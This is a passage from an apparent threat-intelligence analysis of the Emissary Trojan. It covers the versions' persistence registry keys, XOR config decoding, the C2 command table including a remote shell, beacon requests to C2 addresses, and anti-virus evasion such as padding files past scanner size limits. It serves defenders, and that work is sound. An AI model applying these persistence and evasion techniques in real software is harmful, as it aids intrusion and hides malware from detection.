AppMgmt:- 1 HKLM\SYSTEM\CurrentControlSet\Services\AppMgmt\Parameters\ServiceDll: "%SystemRoot%\System32\appmgmts.dll"
- to
	- 1 HKLM\SYSTEM\CurrentControlSet\Services\AppMgmt\Parameters\ServiceDll: "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\Remdisk.dll"

If the user does not have permissions to add a service, the installation routine attempts to add persistence by creating the following registry key that will run the functional code within Emissary via an exported function named "DllRegister":

1 Software\Microsoft\Windows\CurrentVersion\Run\Resolves: "Rundll32.exe C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\Remdisk.dll,DllRegister"

This version of emissary has its configuration appended to the end of the DLL, specifically starting at offset 0xc600. The following code accesses the configuration embedded within the DLL and decrypts it using a single byte XOR algorithm using 65 as the key:

- 1 SetFilePointer(v2, 0xC600, 0, 0);
- 2 ReadFile(h\_emissary\_dll\_file, buffer\_for\_config, 0x1D0u, &NumberOfBytesRead, 0);
- 3 iteration count  $= 0$ ;
- 4 do
- 5 \*(iteration count++ + buffer for config) += 65;
- 6 while ( iteration\_count < 0x1D0 );

This algorithm differs from the algorithm introduced in Emissary version 2.0 that used the srand and rand functions to generate a key to use in conjunction with the XOR operation. With the configuration embedded within the Emissary DLL, each Emissary version 4.0 sample will have a different hash as the configuration data changes.

The network beacon sent from Emissary version 4.0 is the same as other previous versions starting at version 2.0, as seen in the following:

- 1 GET /lightserver/Default.aspx HTTP/1.0
- 2 Cache-Control: no-cache
- 3 User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
- 4 Host: 210.209.121.92
- 5 Cookie: guid=7DA53AE4-C155-40b3-8EB3-60C4FCE99025; op=1635b097-ffe4-4711- 89e6-7f8c7f4cdca6

## **Version 3.0: Out-of-sequence**

**Date: 6/25/2015**SHA256: 70bed57bc3484fe5dbcf3c732bd7b11f80a742138f4733bc7e9b6d03e721da4a

Original Name: IISDLL.dll

## **Major Overhaul**

The compilation time of one sample of Emissary version 3.0 on June 25, 2015 appears out of order, as it occurs after the compilation of Emissary version 4.0. The differences between this out of order sample compared to the other known version 3.0 sample, as well as version 4.0 for that matter, include a dramatic change in configuration storage and the handling of commands. Also, the files stored on the system have different names than Emissary versions in the past, which are:

- 1 %TEMP%\000IISA758C8FEAE5F.TMP -> Log file
- 2
- 3 4 %APPDATA%\LocalData\75BD50EC.DAT -> Configuration file
- 5 %APPDATA%\LocalData\A08E81B411.DAT -> Emissary DLL

This version of Emissary is designed to be injected into an Internet Explorer process by its associated loader Trojan, which marks the first time Emissary executes through DLL injection.

This version of Emissary also has a different configuration structure than prior versions. The configuration is no longer stored in the registry; rather it is saved to a file named 75BD50EC.DAT. The Emissary DLL will skip to offset 0x488 within this file and read the next 132 bytes, which it will decrypt with a new algorithm as seen in the following:

- 1 SetFilePointer(h\_config\_file\_1, 0x488, 0, 0);
- 2 ReadFile(h\_config\_file, buffer\_for\_config, 132u, &NumberOfBytesRead, 0);
- 3 CloseHandle(h\_config\_file);
- 4 srand(0xA03u);
- 5 iteration\_count = 0;
- 6 do
- 7 \*(buffer for config + iteration count++)  $\gamma$  = rand() % 128;
- 8 while ( iteration\_count < 0x84 );

The configuration structure has also changed as well, with Emissary now using the following structure:- 1 struct emissary new config {
- 2 WORD Emissary\_version\_major;
- 3 WORD Emissary\_version\_minor;
- 4 CHAR[36] GUID\_for\_sample;
- 5 WORD Unknown1;
- 6 CHAR[128] Server1;
- 7 CHAR[128] Server2;
- 8 CHAR[128] Server3;
- 9 CHAR[128] CampaignName;
- 10 CHAR[550] Unknown2;
- 11 WORD Delay\_interval\_seconds;
- 12 };

This version of Emissary also introduced a new command handler that uses number-based commands instead of the GUID commands seen in prior versions of Emissary. The functionality of the commands are the same, however, the commands themselves are invoked using a number. Table 2 contains a list of available commands and a brief description of the functionality carried out by the command.

| <b>Command</b> | <b>Description</b>                        |
|----------------|-------------------------------------------|
| 102            | Upload a file to the C2 server.           |
| 103            | Executes a specified command.             |
| 104            | Download file from the C2 server.         |
| 105            | Update configuration file.                |
| 106            | Create a remote shell.                    |
| 107            | Updates the Trojan with a new executable. |

Table 2: New Emissary command handler

The network beacon sent from this version of Emissary is very similar to the beacon first introduced in Emissary version 2.0; however, the "op" value of "101" is hardcoded for the beacon and replaces the GUID based op designator to match the new command handler. The following is an example of the network beacon generated by this version of Emissary:

- 1 GET /default.aspx HTTP/1.1
- 2 User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
- 3 Host: 101.55.33.92
- 4 Cache-Control: no-cache
- 5 Cookie: guid=cae5e213-395a-4023-9a12-f78d3c4718e5; op=101

#### **Version 5.0**#### **Date: 8/25/2015**

SHA256: c145bb2e4ce77c79aa01de2aec4a8b5b0b680e23bceda2c230903b5f0e119634, Original Name: WinDLL.dll

Emissary version 5.0 closely resembles the out-of-order version 3.0 sample, which suggests that the malware author just forgot to change the version number of the out of order sample. While the configuration and Emissary DLL filenames used by the version 5.0 Emissary sample are the same as the out-of-order version 3.0 sample, the log file name differs but only slightly, as seen in the following list of related files:

1 2 3 4 5 6 7 %TEMP%\000A758C8FEAE5F.TMP -> Log File %APPDATA%\LocalData\75BD50EC.DAT -> Configuration file %APPDATA%\LocalData\A08E81B411.DAT -> Emissary DLL %APPDATA%\LocalData\ishelp.dll -> Loader DLL

Version 5.0 uses numbers within its command handler and the same configuration structure as the out-of-order version 3.0. The only major change in 5.0 is the ability to obtain a compromised system's external IP address by performing an HTTP GET request to "http://showip.net/index.php". The code will parse the response from this webserver for the following to obtain the system's IP address:

1 <input id="checkip" type="text" name="check\_ip" value="[IP address parsed]" />

The SID value sent from the C2 server is encrypted using an algorithm that uses the XOR operation on the data using 0x76 as the key on the first byte and the resulting cleartext byte as the key on the next byte and so on. The network beacon sent from this version of Emissary visually resembles the out-of-order version, with the addition of a field "SHO" that contains the IP address of the compromised host. The following is an example of the Emissary version 5.0 network beacon, which is also the same in versions 5.1, 5.3 and 5.4 as well:

- 1 GET /default.aspx HTTP/1.1
- 2 User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
- 3 Host: 101.55.33.95
- 4 Cache-Control: no-cache
- 5 Cookie: guid=8cdef38c-808a-4e29-af6e-7386f02d28f1; op=101; SHO=172.16.107.130

#### **Version 5.1**

**Date: 9/29/2015**Original Name: WinDLL.dll

For version 5.1 the malware author took out the exception handling in the Upload File command and obfuscated two strings within the Trojan to avoid detection. The strings exist in the Trojan in encrypted form and are decrypted using an algorithm that uses addition to each byte of ciphertext, using 65 ("A") as a key. The obfuscated strings, as seen below, involve the filename of the log file and the command prompt executable used to create the remote shell:

- 1 \xEF\xEF\xEF\x00\xF6\xF4\xF7\x02\xF7\x05\x04\x00\x04\xF4\x05\xED\x13\x0C\x0F =
- 2 000A758C8FEAE5F.TMP \x22\x2C\x23\xED\x24\x37\x24 = cmd.exe

## **Date: 10/14/2015**

SHA256: e369417a7623d73346f6dff729e68f7e057f7f6dae7bb03d56a7510cb3bfe538

Original Name: WinDLL.dll

In an attempt to avoid detection based on PE header hashes, version 5.1 was recompiled without making any changes.

#### **Version 5.3**

## **Date: 11/7/2015**

SHA256: 29d8dc863427c8e37b75eb738069c2172e79607acc7b65de6f8086ba36abf051

Original Name: WinDLL.dll

Emissary 5.3 moved some code used to create the remote shell out of a sub-function in an attempt to evade signatures used to detect the remote shell creation. For instance, in Emissary 5.1 the command handler would call an initial subfunction that would then call a second subfunction to carry out the activities to create and interact with the remote shell. In 5.3, the command handler calls an initial subfunction that carries out the activities to create and interact with the remote shell.

#### **Version 5.4**

## **Date: 11/23/2015**

SHA256: 69b1d5454abe2475257defd9962a24a92411212c4f592de8765369a97f26c037 (Base DLL with junk data removed)

Original Name WinDLL.dllVersion 5.4 of Emissary was the basis for the blog "[ELISE: Security Through Obesity"](http://pwc.blogs.com/cyber_security_updates/2015/12/elise-security-through-obesity.html) by Michael Yip of PWC. This blog provides a great analysis of this version of Emissary and we highly suggest reading it to become familiar with the Trojan.

There is one difference in the functional code between Emissary versions 5.3 and 5.4, which involves the removal of the command '107' used to update the Trojan. The string '107' still exists within the Trojan, however, the command handler does not check the C2 response for this command and the code used to update the Trojan has been removed.

The major difference between Emissary version 5.4 and all previous versions is how the Trojan is saved and loaded. First, the filenames of the various components of Emissary changed to the following; however, the filename for debug logs has not changed:

- 1 %APPDATA%\Programs\Syncmgr.dll -> Loader Trojan
- 2 3 %APPDATA%\Programs\60HGBC00.DAT -> Configuration File
- 4 5 %APPDATA%\Programs\WEB2013BW6.DAT -> Emissary Trojan
- 6
- 7 %TEMP%\000A758C8FEAE5F.TMP -> Log file

In addition to file name changes, the biggest (pardon the pun) change involves the Loader Trojan (Syncmgr.dll) appending junk data to the end of the Emissary DLL file to make incredibly large files. The reason for creating such large files is to trick antivirus applications into not scanning the file, as it could exceed the maximum size of files the antivirus can scan (even VirusTotal has a maximum file size of 128MB). For instance, the following pseudo code contains two loops that will end up appending 524,288,000 bytes to the end of file, resulting in a DLL that exceeds 500MB in 